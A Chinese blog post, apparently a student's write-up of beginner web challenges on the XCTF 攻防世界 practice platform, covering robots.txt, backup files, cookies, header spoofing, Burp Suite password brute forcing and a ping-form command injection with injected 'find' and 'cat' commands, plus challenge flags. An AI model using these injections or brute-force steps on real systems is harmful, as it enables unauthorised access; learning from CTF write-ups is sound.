## 攻防世界web解题

# 原创

 

 sevenlob

 于 2020-01-25 16:03:49 发布

 2268 % 收藏 2
 文章 收藏 2
 分类专栏: <u>笔记</u>文章标签: <u>web 信息安全 php html</u>
 版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/sevenlob/article/details/104083301</u>
 版权



笔记 专栏收录该内容

15 篇文章 1 订阅 订阅专栏

robots

#### robots协议(robots.txt)

Robots协议用来告知搜索引擎哪些页面能被抓取,哪些页面不能被抓取;可以屏蔽一些网站中比较大的文件,如:图片,音 乐,视频等,节省服务器带宽;可以屏蔽站点的一些死链接。方便搜索引擎抓取网站内容;设置网站地图连接,方便引导蜘蛛爬 取页面。(来自百度百科)

\*\* 置于网页上的robots.txt,指定了搜索引擎和网络爬虫可以可以访问和禁止访问的页面 \*\*

## 题目分析

进入答题页面后,在网址上直接进入robots.txt



User-agent: \* Disallow: Disallow: flag\_ls\_h3re.php

就可以查看答案



cyberpeace{f82d773922e5d5b2267cff15bb83183a}

## backup

你知道index.php的备份文 件名吗?

index.php的备份文件是index.php.bax,直接访问下载,再打开查看文件,就可以找到flag

| 1       | P <html></html>                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| 2       | ⊨ <head></head>                                                                                                    |
| 3       | <meta charset="utf-8"/>                                                                                                    |
| 4       | <title>备份文件</title>                                                                                                    |
| 5       | <pre><link href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" rel="stylesheet"/></pre>                                                                                                    |
| 6       | e <style></th></tr><tr><th>7</th><th>body {</th></tr><tr><td>8</td><td>margin-left:auto;</td></tr><tr><td>9</td><td>margin-right: auto;</td></tr><tr><td>10</td><td>margin-TOP:200PX;</td></tr><tr><td>11</td><td>width:20em;</td></tr><tr><td>12</td><td>}</td></tr><tr><td>13</td><td>- </style> |
| 14      | -                                                                                                    |
| 15      | ⊨ <body></body>                                                                                                    |
| 16      | <h3>你知道index.php的备份文件名吗? </h3>                                                                                                    |
| 17      | ⊨ php</td                                                                                                    |
| 18      | <b>\$flag=</b> "Cyberpeace{855A1C4B3401294CB6604CCC98BDE334}"                                                                                                    |
| 19      | -?>                                                                                                    |
| 20      | -                                                                                                    |
| 21      | L                                                                                                    |
| 22      |                                                                                                    |
|         |                                                                                                    |
|         |                                                                                                    |
|         |                                                                                                    |
|         |                                                                                                    |
| 1       |                                                                                                    |
| Hyper 1 | Text Markup La length : 500     lines : 22     Ln : 22     Col : 1     Sel : 0   0     Windows (CR LF)     UTF-8     UTF-8                                                                                                    |

## cookic(储存在用户本地终端上的数据)

cookic,类型为"小型文本文件",是某些网站为了辨别用户身份,进行Session跟踪而储存在用户本地终端上的数据(通常经过加密),由用户客户端计算机暂时或永久保存的信息(源自百度百科)

客户机保存的用于服务器识别的一小段文本信息

题目分析



进入cookie.php查看cookie

🔏 111.198.29.45:44266/cookie.php

## See the http response

https://blog.csdn.net/sevenlob

提示"查看网页响应",刷新一下网页就可以在网站消息头当中找到flag

| R   | ○ 査者器   | ▶ 控制台   □ 调试器           | ▶ 网络 {}样式编辑器 ⑦ 性能 ⑧ 内存              | 🗄 存储 肯 无障碍环境 | 🔒 Max Had | KBar     |          |                                                                                                    | 0 … ×            |
|-----|---------|-------------------------|-------------------------------------|--------------|-----------|----------|----------|----------------------------------------------------------------------------------------------------|------------------|
| Û   | ▼ 过滤 UF | IL.                     |                                     |              |           | 11 Q O   | 所有 HT    | ML CSS JS XHR 字体图像像媒体WS 其他 目持续日志 目 禁用缓存                                                                                                    | 不节流 \$ HAR \$    |
| 状态  | 方法      | 域名                      | 文件                                  | 触发源头         | 类型        | 传输       | 大小       | I 消息头 Cookie 参数 响应 耗时 堆栈跟踪                                                                                                    |                  |
| 200 | GET     | 💋 111.198.29.45:44266   | 5 cookie.php                        | document     | html      | 578 字节   | 411 字节   | 版本: HTTP/1.1                                                                                                    | 编辑和重发 ^          |
| 200 | GET     | 🔏 libs.baidu.com        | bootstrap.min.css                   | stylesheet   | CSS       | 16.89 KB | 97.22 KB | ▼ 过滤消息头                                                                                                    |                  |
| 404 | GET     | 🔏 111.198.29.45:44266   | 5 favicon.ico                       | img          | html      | 已缓存      | 290 字节   | ▼ 响应头 (325 字节)                                                                                                    | 原始头              |
|     |         |                         |                                     |              |           |          |          | ○ Connection: Keep-Alive           ○ Content-Encoding: gzip           ○ Content-Length: 253           ○ Content-Type: text/html           ○ Date: Sat, 25 Jan 2020 07:34:16 GMT           flag: cyberpeace(d1b6a994d346/f7047409/22ae784b40)           ○ Server: Apache/2.4.7 (Ubuntu)           ○ Vary: Accept-Encoding           ×-Powered-By: PHP/5.59-1ubuntu4.26 | TEMAN,           |
|     |         |                         |                                     |              |           |          |          | ▼ 南水大 (421 子口)<br>③ Accent: tout (html application (whtml ym, mlra=0.0 image/webp t //ra=0.0                                                                                                    | Inter C          |
| Ō   | 3 个请求   | 已传输 97.91 KB / 17.45 KB | 完成: 345 室秒 DOMContentLoaded: 123 室秒 | load: 357 室砂 |           |          |          | Accept-Encoding: gzip, deflate     https://blog.ci                                                                                                    | sdn.net/sevenloo |

暂时还不知道怎么在Google中查看

## disable button

题目分析

一个不能按的按钮

flag

F12发现,form有一个disable属性,直接删除就可以点了,点出来就有答案



#### HTML表单的disabled属性

HTML中的input元素、button元素、option元素等可附加disabled属性。 当赋予该属性时该元素将变得不可交互 创建一个可以按的按键



浏览器显示如下,这个按键是可以点击的



falg

| html                                            |
|-------------------------------------------------|
| <html></html>                                   |
| <body></body>                                   |
| <h1>disable<h1></h1></h1>                       |
| <form action=""></form>                         |
| <input disabled="" type="button" value="falg"/> |
|                                                 |
|                                                 |
|                                                 |
|                                                 |

浏览器显示如下,这个按键是不可以点击的



falg

#### weak auth

题目如下,是一个无需登陆验证和不限登录次数的登陆界面,这种就可以使用暴力破解获得这个弱密码:

| Login    |       |
|----------|-------|
| username |       |
|          |       |
| password |       |
|          |       |
|          | login |
|          |       |
|          | reset |

https://blog.csdn.net/sevenlob

随便输入一个用户名,提示用户名为admin,就使用admin作为用户名进行爆破。 我在虚拟机上使用Buipsuit进行爆破

1. 先在浏览器中设置代理



| Auto-detect proxy settings for this net <u>w</u> ork |               |      |
|------------------------------------------------------|---------------|------|
| Jse system proxy settings                            |               |      |
| danual proxy configuration                           |               |      |
| HTTP Proxy 127.0.0.1                                 | Port          | 8080 |
| $\checkmark$ Use this proxy server for all protocols |               |      |
| SS <u>L</u> Proxy 127.0.0.1                          | P <u>o</u> rt | 8080 |
| FTD Drovy 127 0 0 1                                  | Dort          | 2020 |
| Help                                                 | Cancel        | OK   |

#### 2. 之后再浏览器中输入username为admin, password随便输入一个数(刚好输入的是123456,直接出答案了。。。但为了 爆破一次,换成了111111), Burpsuit就会拦截,就可以开始具体的爆破步骤

3. Action —> Sent to Intruder

|                                                                                                    | burp suite community Euronvz        | 1.07 - Temporary    | Project         |                   | ~     |
|----------------------------------------------------------------------------------------------------|-------------------------------------|---------------------|-----------------|-------------------|-------|
| Burp Project Intruder Repeater Window Help                                                                                                    |                                     | ~                   |                 |                   |       |
| Dashboard Target Proxy Intruder Repeater Seq                                                                                                    | uencer Decoder Comparer Exte        | nder Project option | ns User options |                   |       |
| Intercept HTTP history WebSockets history Options                                                                                                    | ]                                   |                     |                 |                   |       |
| Request to http://111.198.29.45:51410                                                                                                    |                                     |                     |                 |                   |       |
| Forward Drop Intercept is on                                                                                                    | Action                              | 20                  |                 | Comment this item | 🤍 🦇 💽 |
| Raw Params Headers Hex                                                                                                    | Scan [Pro version only]             |                     |                 |                   |       |
| POST /check.php HTTP/1.1                                                                                                    | Send to Intruder                    | Ctrl+l              |                 |                   |       |
| Host: 111.198.29.45:51410                                                                                                    | Send to Repeater                    | Ctrl+R              |                 |                   | - n   |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)                                                                                                    | Send to Sequencer                   |                     |                 |                   |       |
| Accept: text/ntml,application/xntml+xml,application/xntml+xml,applicatio | Send to Comparer                    |                     |                 |                   |       |
| Accept-Encoding: gzip, deflate                                                                                                    | Send to Decoder                     |                     |                 |                   |       |
| Referer: http://111.198.29.45:51410/                                                                                                    | Request in browser                  | •                   |                 |                   |       |
| Content-length: 30                                                                                                    | Engagement tools [Pro version only] | •                   |                 |                   |       |
| Connection: close                                                                                                    | Change request method               |                     |                 |                   |       |
| Upgrade-Insecure-Requests: 1                                                                                                    | Change body encoding                |                     |                 |                   |       |
| username-admin£passuord-111111                                                                                                    | Copy URL                            |                     |                 |                   |       |
| user hunce-uum intepussion u-iiiiii                                                                                                    | Copy as curl command                |                     |                 |                   |       |
|                                                                                                    | Copy to file                        |                     |                 |                   |       |
|                                                                                                    | Paste from file                     |                     |                 |                   |       |
|                                                                                                    | Save item                           |                     |                 |                   |       |
|                                                                                                    | Don't intercept requests            | •                   |                 |                   |       |
|                                                                                                    | Do intercept                        | •                   |                 |                   |       |
|                                                                                                    | Convert selection                   | •                   |                 |                   |       |
|                                                                                                    | URL-encode as you type              |                     |                 |                   |       |
|                                                                                                    | Cut                                 | Ctrl+X              |                 |                   |       |
|                                                                                                    | Сору                                | Ctrl+C              |                 |                   |       |
|                                                                                                    | Paste                               | Ctrl+V              |                 |                   |       |
|                                                                                                    | Message editor documentation        |                     |                 |                   |       |
|                                                                                                    | Proxy interception documentation    |                     |                 |                   |       |
|                                                                                                    |                                     | 10                  |                 |                   |       |
|                                                                                                    |                                     |                     |                 |                   |       |
|                                                                                                    |                                     |                     |                 |                   |       |
|                                                                                                    |                                     |                     |                 |                   |       |
|                                                                                                    |                                     |                     |                 |                   |       |

#### 4. Intruder —> Positions, 清理变量后选定password为变量

| Burp Project Intruder Repeater Window Help                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------|
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options                                                                                          |          |
|                                                                                                    |          |
| Target Positions Payloads Options                                                                                                    |          |
| (?) Payload Positions                                                                                                    | t attack |
| Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details. |          |
| åttark tune: Sniner 4                                                                                                    |          |

| DAGT /shark she UTD/1 1                                                                                                    |                           |    |
|----------------------------------------------------------------------------------------------------|---------------------------|----|
| Host 11 108 20 45-51410                                                                                                    | Add                       | 5  |
| nost. 111.190.29.49.91410<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0<br>Accent: text/html.application/xhtml+xml.application/xml:a=0.9.*/*:a=0.8 | Clear                     | -§ |
| Accept-Language: zh,en-US;g=0.7,en;g=0.3                                                                                                    | 2                         |    |
| Accept-Encoding: gzip, deflate                                                                                                    | Z Auto                    | §  |
| Referer: http://111.198.29.45:51410/                                                                                                    |                           | _  |
| Content-Type: application/x-www-form-urlencoded                                                                                                    | Refre                     | sh |
| Content-Length: 30                                                                                                    |                           | -  |
| Connection: close                                                                                                    |                           |    |
| Upgrade-Insecure-Requests: 1                                                                                                    |                           |    |
| username=admin&password=§111111§                                                                                                    |                           |    |
|                                                                                                    |                           |    |
|                                                                                                    | https://blog.esdn.net/sev |    |

#### 5. 选定爆破模式为Cluster bomb

| _        |
|----------|
|          |
| sevenlop |
| -//      |

#### 6. Payloads中的Payloads set和Payloads type选为默认,此外还可以使用自己的字典

|                                                         |                                                                                             |                | Burp Suite (         | communit     | y Edition v2    | 2.1.07 - Tei  | mporary Proje    | ct               |                  |              |
|---------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------|----------------------|--------------|-----------------|---------------|------------------|------------------|------------------|--------------|
| irp Project Intru                                       | uder Repeater Window                                                                        | Help           |                      |              |                 |               |                  |                  |                  |              |
| ashboard Tar                                            | rget Proxy Intruder                                                                         | Repeater       | Sequencer            | Decoder      | Comparer        | Extender      | Project option   | us User optio    | ns               |              |
| . × 4 ×                                                 |                                                                                             |                |                      |              |                 |               |                  |                  |                  |              |
| arget Position                                          | ns Payloads Options                                                                         | ,              |                      |              |                 |               |                  |                  |                  |              |
| ) Payload S                                             | ets                                                                                         |                |                      |              |                 |               |                  |                  |                  | Start attack |
| You can defir                                           | ne one or more payload s                                                                    | ets. The num   | nber of payloa       | d sets depe  | ends on the at  | ttack type de | fined in the Pos | tions tab. Vario | us payload type: | sare         |
| available for                                           | each payload set, and ea                                                                    | ich payload ty | ype can be cu        | stomized in  | different way   | 's.           |                  |                  |                  |              |
| Payload set:                                            | [1                                                                                          | Pag            | yload count: (       | 5            |                 |               |                  |                  |                  |              |
| Pavload type                                            | · Simple list                                                                               | Rei Rei        | quest countr (       | n            |                 |               |                  |                  |                  |              |
| i dylodd lype                                           |                                                                                             |                | queer count.         |              |                 |               |                  |                  |                  |              |
|                                                         |                                                                                             | on pie noce    | r strings that       | are used as  | s payloads.     |               |                  |                  |                  |              |
| Paste<br>Load<br>Remove<br>Clear                        | 可自3                                                                                         | 主选择            | 字典                   | ▶            | s payloads.     |               |                  |                  |                  |              |
| Paste<br>Load<br>Remove<br>Clear<br>Add                 | 可自 :                                                                                        | 主选择            | 字典                   | are used as  | s payloads.     |               |                  |                  |                  |              |
| Paste<br>Load<br>Remove<br>Clear<br>Add<br>Add from lis | 可自己<br>Enter a new item<br>st [Pro version only]                                            | 主选择            | 字典                   |              | s payloads.     |               |                  |                  |                  |              |
| Paste<br>Load<br>Remove<br>Clear<br>Add<br>Add from lie | 可自己<br>Enter a new item<br>st [Pro version only]                                            | 主选择            | 字典                   |              | s payloads.     |               |                  |                  |                  |              |
| Paste<br>Load<br>Remove<br>Clear<br>Add<br>Add from lis | 可自己<br>Enter a new item<br>st [Pro version only]<br>rocessing<br>ne rules to perform variou | 主选择            | 字典<br>g tasks on ear | ch payload l | before it is us | sed.          |                  |                  |                  |              |

7. 选择线程等

## xff referer

现在浏览器中设置代理ip,再用burpsuite,我在虚拟机上完成 现在burp suite上抓包

| Burp Project Intruder Repeater Window Help                               |                  |                           |                |          |                 |              |         |
|--------------------------------------------------------------------------|------------------|---------------------------|----------------|----------|-----------------|--------------|---------|
| Dashboard Target Proxy Intruder Repeater Seq                             | uencer           | Decoder                   | Comparer       | Extender | Project options | User options | •       |
| Intercept HTTP history WebSockets history Options                        | ]                |                           |                |          | KI .            | **           |         |
| Request to http://111.198.29.45:33752                                    |                  |                           |                |          |                 |              |         |
| Forward Drop Intercept is on                                             | Actio            | n                         |                |          | Comment th      | is item      | 🛯 🦇 🕐   |
| Raw Headers Hex                                                          | Scan [<br>Send t | Pro versior<br>o Intruder | only]          | c        | trl+1           |              | 17      |
| GET / HTTP/1.1<br>Host: 111.198.29.45:33752                              | Send t           | o Repeater                | ;              | trl+R    |                 |              |         |
| User-Agent: Mozilla/5.0(X11;Linux x86_64;rv:60.0)                        | Send t           | o Sequenci                | er             |          |                 |              |         |
| Accept: text/html,application/xhtml+xml,applicatio                       | Send t           | o Compare                 | r              |          |                 |              |         |
| Accept-Language: zn,en-US;q=U./,en;q=U.3<br>Accept-Encoding:gzip.deflate | Send t           | o Decoder                 |                |          |                 |              |         |
| Connection: close                                                        | Reque            | st in brows               | er             |          | •               |              |         |
| Upgrade-Insecure-Requests: 1                                             | Engag            | ement tool:               | s (Pro version | •        |                 |              |         |
| Cache-Control: max-age=0                                                 | Chang            | e request r               | nethod         |          |                 |              |         |
|                                                                          | Chang            | ie body enc               | oding          |          | hiigs://blog    |              | evenios |

再将X-Forwarded-For:123.123.123.123添加到反应头当中

| Burp Project Intruder Repeater Window Help                                                                                                    |           |                                                                                                    |                                                                                                    |                                                                                                    |               |                                     |                    |
|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|-------------------------------------|--------------------|
| Dashboard Target Proxy Intruder Repeater Sequencer Decoder                                                                                                    | Comparer  | Extender                                                                                                    | Project options                                                                                                    | User option                                                                                                    | rs            |                                     |                    |
|                                                                                                    |           |                                                                                                    |                                                                                                    |                                                                                                    |               |                                     |                    |
| Send Cancel <   Y >   Y                                                                                                    |           |                                                                                                    |                                                                                                    | Targ                                                                                                    | et: http://11 | 1.198.29.45:33                      | 1752 🖉 🕐           |
| Request                                                                                                    |           | Res                                                                                                    | ponse                                                                                                    |                                                                                                    |               |                                     |                    |
| Raw Headers Hex                                                                                                    |           | Rav                                                                                                    | W Headers He                                                                                                    | × HTML                                                                                                    | Render        |                                     |                    |
| <pre>GET / HTTP/1.1<br/>Host: 111.198.29.45:33752<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101<br/>Firefox/60.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0<br/>Accept-Language: zh,en-US;q=0.7,en;q=0.3<br/>Accept-Encoding: gzip, deflate<br/>X-Forwarded-For: 123.123.123.123<br/>Connection: close<br/>Upgrade-Insecure-Requests: 1<br/>Cache-Control: max-age=0</pre> | 0.8       | Conte<br><htm<br><head<br><me<br><ti<br><li<br>href=<br/>.min.<br/><st;<br>bo<br/>}<br/></st;<br></li<br></ti<br></me<br></head<br><scri<br>https<br/></scri<br></htm<br> | <pre>sht-Type: text/h ll&gt; ls ta charset="UTF- tle&gt;index ody{ margin-left:au margin-right:au margin-TOP:2000 width:20em; tyle&gt; ds s ="demo"&gt;ip地址必 pt:/document.get tyle&gt;</pre> | tml<br>-8"><br>.e><br>aidu.com/bd<br>sheet"/><br>to;<br>uto;<br>PX;<br>须为123.123<br>tElementByJ<br>com"; <td>.123.123</td> <td>.0.3/css/boo<br/>/p&gt;<br/>.innerHTML="</td> <td>w<br/>√<br/>w<br/>须来自</td> | .123.123      | .0.3/css/boo<br>/p><br>.innerHTML=" | w<br>√<br>w<br>须来自 |
| Type a search term                                                                                                    | 0 matches | ?                                                                                                    | < + :                                                                                                    | > Type a                                                                                                    | search terr   | n                                   | 0 matches          |
| Done                                                                                                    |           |                                                                                                    |                                                                                                    |                                                                                                    |               | log.csc/37 by                       | tes   49 millis    |

回复显示"必须来自https://www.google.com",就再将Referer:https://www.google.com添加到反应头当中,可以得出答案

| Dashboard Target | Proxy Intru                                                                                                    | uder Repeater          | Sequencer    | Decoder | []       |          |                 |              |  |
|------------------|----------------------------------------------------------------------------------------------------|------------------------|--------------|---------|----------|----------|-----------------|--------------|--|
|                  | and the second second sec | ACCORD TO A CONTRACTOR | and actives. | Decoder | Comparer | Extender | Project options | User options |  |
| 1 ×              |                                                                                                    |                        |              |         |          |          |                 |              |  |

| Send Cancel <   >   *                                                                                                    | Target: http://111.198.29.45:33752 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| GET / HTTP/1.1<br>Host: 111.198.29.45:33752<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101<br>Firefox/60.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0<br>Accept-Language: zh,en-US;q=0.7,en;q=0.3<br>Accept-Encoding: gzip, deflate<br>X-Forwarded-For: 123.123.123.123<br>Connection: close<br>Referer: https://www.google.com<br>Upgrade-Insecure-Requests: 1<br>Cache-Control: max-age=0 | <pre></pre> -0.8 -0.8 -0.8 -0.8 -o.8 -o.8 -o.8 -o.9 -o.9 |
| Type a search term                                                                                                    | 0 matches ⑦ < + > Type a search term 0 matches                                                                                                    |
| Done                                                                                                    | https://blog.co/843 bytes   64 millis                                                                                                    |

### command\_execution

ping是操作系统常用的网络诊断工具,可以用来判断连接是否建立。是利用IP地址的唯一性,发送一个数据包,以反馈的数据包 和反馈时间判断连接是否建立的方法。

首先判断链接是否建立,ping127.0.0.1是可以连接的。

# PING

127.0.0.1

PING

```
ping -c 3 127.0.0.1
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.050 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.059 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.050/0.054/0.059/0.003 msoc.esdn.na/savanlob
```

再在127.0.0.1当中寻找flag的文档,在ping当中注入命令使用&&逻辑符号,可以看到在/home中有一个flag.txt文件

# PING

```
127.0.0.1 && find / -name "flag.*"
```

PING ping -c 3 127.0.0.1 && find / -name "flag.\*" PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.072 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.063 ms 64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.062 ms --- 127.0.0.1 ping statistics ---3 packets transmitted, 3 received, 0% packet loss, time 1999ms rtt min/avg/max/mdev = 0.062/0.065/0.072/0.010 ms /home/flag.txt

打开这个文件就可以看到flag了。

# PING

127.0.0.1 && cat /home/flag.txt

PING

```
ping -c 3 127.0.0.1 && cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.044/0.048/0.054/0.007 ms
cyberpeace{a0bfec0a6f61c3fbcca747b3d92ab839}; /blog.csdn.nel/sevenlob
```

### simple\_js

这个不太清楚为什么这样就是答案,如果有大佬看到可以帮我解答一下吗

Ctrl+u查看源码

```
<title>JS</title>
function dechiffre(pass_enc){
    var tab = pass_enc.split(',');
            var tab2 = pass.split(',');var i,j,k,l=0,m,n,o,p = "";i = 0;j = tab.length;
                    n = tab2.length;
                    for(i = (o=0); i < (k = j = n); i++ ){o = tab[i-1];p += String.fromCharCode((o = tab2[i]))</pre>
                            if(i == 5)break;}
                                    p += String.fromCharCode((o = tab2[i]));
    p += String.fromCharCode(tab2[17]);
    pass = p;return pass;
String["fromCharCode"](dechiffre("\x35\x35\x2c\x35\x36\x2c\x35\x34\x2c\x37\x39\x2c\x31\x31\x35\x2c\x36\x39\x
h = window.prompt('Enter password');
```

这一串先转十进制再转字符就是答案

但是我不懂为什么 我总算把攻防世界的web新手题做完了哈哈哈哈哈哈哈